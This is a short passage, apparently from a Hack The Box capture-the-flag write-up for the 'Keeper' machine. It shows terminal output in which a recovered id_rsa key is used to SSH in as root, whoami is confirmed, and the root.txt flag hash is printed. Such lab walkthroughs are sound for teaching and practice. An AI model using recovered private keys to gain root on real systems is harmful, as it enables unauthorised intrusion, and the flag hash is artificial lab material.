 ┌──(kali㉿kali)-[~/HTB]
└─$ chmod 400 id_rsa
┌──(kali㉿kali)-[~/HTB]
└─$ ssh -i id_rsa root@keeper.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Keeper has been Pwned!
You have new mail.
Last login: Wed Aug 30 16:40:55 2023 from 10.10.14.135
root@keeper:~# ls
root.txt  RT30000.zip  SQL
Congratulations Gr4yc10u5, best of luck in capturing flags ahead
root@keeper:~# whoami
root
Rankings
root@keeper:~# cat root.txt
3ed37096e2fb18f10c5b68a5924bafca